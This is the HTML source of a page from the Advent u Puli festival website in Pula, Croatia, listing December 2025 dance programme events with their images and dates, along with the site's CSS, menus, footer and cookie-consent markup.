.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Logo css */
.header-standard .navbar-brand.logo {
    max-width: 119px;
}

/* Navbar item css */
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
	font-weight: 700;
}

select.etn_event_select2.etn_event_select {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .3px;
}

.schedule-tab-wrapper .etn-nav li a.etn-active {
	border-bottom-color: #E0C47A !important;
}

.schedule-tab-wrapper .etn-nav li a:after {
	border-color: #3E6F35 transparent transparent transparent !important;
}

.etn-attendee-widget-holder h3 {
    padding-bottom: 20px;
}

.etn-attendee-widget-holder {
    padding-bottom: 60px;
}

.etn-nav li a.etn-active{
	border-radius: 0 !important;
}
@-moz-document url-prefix() {
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
   padding:20px 30px !important;
  }
	.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
		position: relative;
		right: 5px;align-content}
}
.ticket-btn.btn{
	font-size:15px;
}		</style>
		    </head>
    <body class="archive tax-etn_category term-plesni-program term-404 wp-theme-exhibz sidebar-active elementor-default elementor-kit-1975">
    	<!-- header nav start-->
<header class="header-fullwidthsolid  ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://adventupuli.hr/">
						<img width="158" height="46" src="//adventupuli.hr/wp-content/uploads/2024/10/ADVENT-LOGO-2024.png" alt="Advent u Puli">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="fa fa-list-ul"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3762 nav-item"><a href="https://adventupuli.hr/" class="nav-link">Naslovna</a></li>
<li id="menu-item-5572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Programi</a>
<ul class="dropdown-menu">
	<li id="menu-item-12316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12316 nav-item"><a href="https://adventupuli.hr/glazbeni-program/" class=" dropdown-item">Glazbeni program</a>	<li id="menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12332 nav-item"><a href="https://adventupuli.hr/djecji-program/" class=" dropdown-item">Dječji program</a>	<li id="menu-item-22236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22236 nav-item"><a href="https://adventupuli.hr/plesni-program/" class=" dropdown-item">Plesni program</a>	<li id="menu-item-23153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23153 nav-item"><a href="https://adventupuli.hr/vanjski-programi/" class=" dropdown-item">Vanjski programi</a>	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354 nav-item"><a href="https://adventupuli.hr/sva-dogadanja/" class=" dropdown-item">Sva događanja</a>	<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919 nav-item"><a href="https://adventupuli.hr/zavrseni-programi-na-adventu/" class=" dropdown-item">Završeni programi</a></ul>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772 nav-item"><a href="https://adventupuli.hr/lokacije-2/" class="nav-link">Lokacije</a></li>
<li id="menu-item-3768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3768 nav-item"><a href="https://adventupuli.hr/galerija/" class="nav-link">Galerija</a></li>
<li id="menu-item-3773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3773 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Press</a>
<ul class="dropdown-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767 nav-item"><a href="https://adventupuli.hr/medijske-objave/" class=" dropdown-item">Medijske objave</a>	<li id="menu-item-3774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3774 nav-item dropdown"><a href="#" class=" dropdown-item">Arhiva</a>
	<ul class="dropdown-menu">
		<li id="menu-item-21152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21152 nav-item"><a href="https://2024.adventupuli.hr/" class=" dropdown-item">2024</a>		<li id="menu-item-15256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15256 nav-item"><a href="https://2023.adventupuli.hr" class=" dropdown-item">2023</a>		<li id="menu-item-11642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11642 nav-item"><a href="https://2022.adventupuli.hr/" class=" dropdown-item">2022</a>		<li id="menu-item-3776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3776 nav-item"><a href="https://adventupuli.hr/2021" class=" dropdown-item">2021</a>		<li id="menu-item-3777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3777 nav-item"><a href="https://adventupuli.hr/2020" class=" dropdown-item">2020</a>		<li id="menu-item-3778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3778 nav-item"><a href="https://adventupuli.hr/2019" class=" dropdown-item">2019</a>		<li id="menu-item-3779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3779 nav-item"><a href="https://adventupuli.hr/2018" class=" dropdown-item">2018</a>		<li id="menu-item-3780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3780 nav-item"><a href="https://adventupuli.hr/2017" class=" dropdown-item">2017</a>		<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781 nav-item"><a href="https://adventupuli.hr/2016/" class=" dropdown-item">2016</a>	</ul>
</ul>
</li>
<li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3766 nav-item"><a href="https://adventupuli.hr/marketing/" class="nav-link">Marketing</a></li>
<li id="menu-item-wpml-ls-170-hr" class="menu-item wpml-ls-slot-170 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-170-hr nav-item"><a title="Switch to " href="https://adventupuli.hr/etn_category/plesni-program/" class="nav-link" aria-label="Switch to " role="menuitem"><img
            class="wpml-ls-flag"
            src="https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png"
            alt="Hrvatski"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-170-it" class="menu-item wpml-ls-slot-170 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-170-it nav-item"><a title="Switch to " href="https://adventupuli.hr/it/etn_category/plesni-program-it/" class="nav-link" aria-label="Switch to " role="menuitem"><img
            class="wpml-ls-flag"
            src="https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Talijanski"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-170-en" class="menu-item wpml-ls-slot-170 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-170-en nav-item"><a title="Switch to " href="https://adventupuli.hr/en/etn_category/dance-programme/" class="nav-link" aria-label="Switch to " role="menuitem"><img
            class="wpml-ls-flag"
            src="https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engleski"
            
            
    /></a></li>
</ul></div></nav>

									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
     

<div class="etn-event-archive-wrap main-container">
    <div class="etn-container">
        <div class="etn-row etn-event-wrapper">

            
                                <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/plesni-klub-infinity-carobna-prica/" aria-label="Plesni klub Infinity &#8211; Čarobna priča">
            <img fetchpriority="high" width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/Infinity-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/plesni-klub-infinity-carobna-prica/">
                                        Plesni klub Infinity &#8211; Čarobna priča                                    </a> 
                                </h3>
                                
                                <p></p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				16. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/ab-original-breakdance-hiphop-studio-uplesimo-u-novu/" aria-label="AB Original, Breakdance &#038; Hiphop Studio  &#8211; Uplešimo u Novu">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/ab-original-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/ab-original-breakdance-hiphop-studio-uplesimo-u-novu/">
                                        AB Original, Breakdance &#038; Hiphop Studio  &#8211; Uplešimo u Novu                                    </a> 
                                </h3>
                                
                                <p></p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				16. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/confi-dance-info-2026/" aria-label="Confi-dance info 2026">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/12/K-LaVa-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/confi-dance-info-2026/">
                                        Confi-dance info 2026                                    </a> 
                                </h3>
                                
                                <p></p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				16. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/plesni-studio-saltatrix-adventski-nastup/" aria-label="Plesni studio Saltatrix &#8211; Adventski nastup">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/saltatrix-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/plesni-studio-saltatrix-adventski-nastup/">
                                        Plesni studio Saltatrix &#8211; Adventski nastup                                    </a> 
                                </h3>
                                
                                <p></p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				16. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-nastup-mlade-skupine/" aria-label="SvilArt Aerial Acrobatic &#8211; nastup mlađe skupine">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/SvilArt-aeril-ansamble-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-nastup-mlade-skupine/">
                                        SvilArt Aerial Acrobatic &#8211; nastup mlađe skupine                                    </a> 
                                </h3>
                                
                                <p>SvilArt Ansambl, mladi izvođači predstavljaju koreografije na zračnoj svili. Njihova izvedba prikazuje kreativnost i hrabrost</p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				22. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-lumina/" aria-label="SvilArt Aerial Acrobatic &#8211; Lumina">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/SvilArt-aeril-ansamble-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-lumina/">
                                        SvilArt Aerial Acrobatic &#8211; Lumina                                    </a> 
                                </h3>
                                
                                <p>Predstava koja spaja zračnu akrobatiku i vatrene performanse. Izvođači nastupaju na svili, obruču, trapezu i</p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				23. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-lumina-2/" aria-label="SvilArt Aerial Acrobatic: Lumina">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/SvilArt-aeril-ansamble-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/svilart-aerial-acrobatic-lumina-2/">
                                        SvilArt Aerial Acrobatic: Lumina                                    </a> 
                                </h3>
                                
                                <p>Predstava koja spaja zračnu akrobatiku i vatrene performanse. Izvođači nastupaju na svili, obruču, trapezu i</p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				28. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-6 etn-col-lg-4">

                        <div class="etn-event-item">

                                <!-- thumbnail -->
    <div class="etn-event-thumb">
    
        
        <a href="https://adventupuli.hr/dogadaj/plesni-studio-cool-step-bijeli-bozic/" aria-label="Plesni studio Cool Step &#8211; Bijeli Božić">
            <img width="750" height="465" src="https://adventupuli.hr/wp-content/uploads/2025/11/cool-step-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />        </a>

        
    </div>
    
                            <!-- content start-->
                            <div class="etn-event-content">
                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://adventupuli.hr/dogadaj/plesni-studio-cool-step-bijeli-bozic/">
                                        Plesni studio Cool Step &#8211; Bijeli Božić                                    </a> 
                                </h3>
                                
                                <p></p>                            </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				29. prosinca 2025.		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                    
            
        </div>
    </div>
</div>


    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-3 ts-footer-item" style="background-color:#c89d67">
         <div class="container">
             <div class="row justify-content-between">
                <div class="col-lg-4">

                     <!-- footer left  -->
                                             <div class="footer-widget">
                            <div class="text-left"><h3>ADVENT U PULI ORGANIZIRA:</h3>			<div class="textwidget"><p>Javna ustanova Pula Film Festival<br />
Uspon na Kaštel 2, 52100 PULA<br />
MB: 1705610, OIB: 12904220272<br />
IBAN HR6123600001102685281</p>
<p>telefon: +385(0)52 393 321<br />
info@pulafilmfestival.hr</p>
</div>
		</div>                        </div>
                                         
                     <!-- footer left end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                                      <li class="ts-facebook">
                                         <a href="https://www.facebook.com/adventupuli/?ref=page_internal" rel="noreferrer">
                                             <i class="fa fa-facebook" aria-hidden="true"></i>
                                             <span title="Facebook">Facebook</span>
                                         </a>
                                     </li>
                                                                      <li class="ts-instagram">
                                         <a href="https://www.instagram.com/adventupuli/" rel="noreferrer">
                                             <i class="fa fa-instagram" aria-hidden="true"></i>
                                             <span title="Instagram">Instagram</span>
                                         </a>
                                     </li>
                                                              </ul>
                         </div>
                                     </div><!-- col end-->

                                            <div class="col-lg-4">
                           <div class="footer-widget footer-two">
                                <div class="text-left"><h3>Dokumenti</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://pulafilmfestival.hr/o-ustanovi/">O ustanovi</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://pulafilmfestival.hr/upravno-vijece/">Upravno vijeće</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://adventupuli.hr/javni-pozivi-i-cjenici/">Javni pozivi i cjenici</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://adventupuli.hr/izjava-o-zastiti-osobnih-podataka/">Izjava o zaštiti osobnih podataka</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://adventupuli.hr/izjava-o-pristupacnosti/">Izjava o pristupačnosti</a></li>
</ul></div></div>                           </div>
                        </div>
                    
                 <div class="col-lg-4">
                      <!-- footer left  -->
                                              <div class="footer-widget footer-three">
                            <div class="text-right"><h3>Program</h3><div class="menu-programi-container"><ul id="menu-programi" class="menu"><li id="menu-item-5578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://adventupuli.hr/etn_category/glazbeni-program/">Glazbeni program</a></li>
<li id="menu-item-5579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="https://adventupuli.hr/etn_category/djecji-program/">Dječji program</a></li>
<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="https://adventupuli.hr/etn_category/svakodnevni-program/">Svakodnevni program</a></li>
</ul></div></div>                        </div>
                                     </div>
             </div><!-- row end-->

            <div class="row footer-border">
                <div class="col-12 text-center">
                    <div class="copyright-text">
                        <p style='color:#0c4a26'>
                        &copy; 2026&nbsp; Advent u Puli. Sva prava pridržana | Izrada web stranica <a href="https://webprojekt.com.hr/">Web Projekt</a></p>
                    </div>
                </div>
            </div>
             <!-- /.row -->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Postavke kolačića" style="background-color:#014627"> <button class="cky-btn-revisit" aria-label="Postavke kolačića"> <img src="https://adventupuli.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Koristimo kolačiće za poboljšanje vašeg iskustva pregledavanja, posluživanje prilagođenih oglasa ili sadržaja i analizu našeg prometa.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Klikom na "Prihvati sve" pristajete na našu upotrebu kolačića.</span></span></span></p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Prilagodite" data-cky-tag="settings-button" style="color:#014627;background-color:transparent;border-color:#c89d67">Prilagodite</button> <button class="cky-btn cky-btn-reject" aria-label="Odbaci sve" data-cky-tag="reject-button" style="color:#014627;background-color:transparent;border-color:#c89d67">Odbaci sve</button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#0c4a26;border-color:#c89d67">Prihvatiti sve</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Prilagodite postavke pristanka</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://adventupuli.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Koristimo kolačiće kako bismo vam pomogli u učinkovitoj navigaciji i izvršavanju određenih funkcija.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">U nastavku ćete pronaći detaljne informacije o svim kolačićima pod svakom kategorijom pristanka.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Kolačići koji su kategorizirani kao "Potrebni" pohranjuju se u vašem pregledniku jer su neophodni za omogućavanje osnovnih funkcija stranice.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Također koristimo kolačiće trećih strana koji nam pomažu analizirati kako koristite ovo web mjesto, pohranjuju vaše postavke i pružaju sadržaj i oglase koji su vam relevantni.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ovi kolačići će biti pohranjeni u vašem pregledniku samo uz vaš prethodni pristanak.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Možete odlučiti omogućiti ili onemogućiti neke ili sve ove kolačiće, ali onemogućavanje nekih od njih može utjecati na vaše iskustvo pregledavanja.</span></span></span></p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Neophodno" data-cky-tag="detail-category-title" style="color:#212121">Neophodno</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Potrebni su kolačići kako bi se omogućile osnovne značajke ove stranice, kao što je pružanje sigurne prijave ili prilagođavanje vaših postavki pristanka.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ovi kolačići ne pohranjuju nikakve osobne podatke.</span></span></span></p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcionalni" data-cky-tag="detail-category-title" style="color:#212121">Funkcionalni</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Funkcionalni kolačići pomažu u obavljanju određenih funkcija poput dijeljenja sadržaja web stranice na platformama društvenih medija, prikupljanja povratnih informacija i drugih značajki trećih strana.</span></span></span></p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitika" data-cky-tag="detail-category-title" style="color:#212121">Analitika</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Analitički kolačići koriste se za razumijevanje načina na koji posjetitelji stupaju u interakciju s web stranicom.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ovi kolačići pomažu u pružanju informacija o metrikama kao što su broj posjetitelja, stopa napuštanja stranice, izvor prometa itd.</span></span></span></p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Izvođenje" data-cky-tag="detail-category-title" style="color:#212121">Izvođenje</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <div class="lRu31"><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Kolačići izvedbe koriste se za razumijevanje i analizu ključnih indeksa učinkovitosti web stranice što pomaže u pružanju boljeg korisničkog iskustva za posjetitelje.</span></span></span></div>
<div class="UdTY9 WdefRb" aria-hidden="true" data-location="2">
<div class="kO6q6e"> </div>
</div>
<div class="VO9ucd">
<div class="aJIq1d oKjyqf" data-language-code="hr" data-language-name="hrvatski" data-text="Kolačići izvedbe koriste se za razumijevanje i analizu ključnih indeksa učinkovitosti web stranice što pomaže u pružanju boljeg korisničkog iskustva za posjetitelje." data-crosslingual-hint="" data-location="2" data-enable-toggle-playback-speed="true">
<div class="m0Qfkd"> </div>
</div>
</div>
<div id="ow780" data-show-delay-ms="250" data-append-to-body="true" data-propagate-tooltip-mouseover-events="true" data-anchor-corner="bottom-left" data-enable-skip-handler="false" data-popup-corner="top-left">
<div> </div>
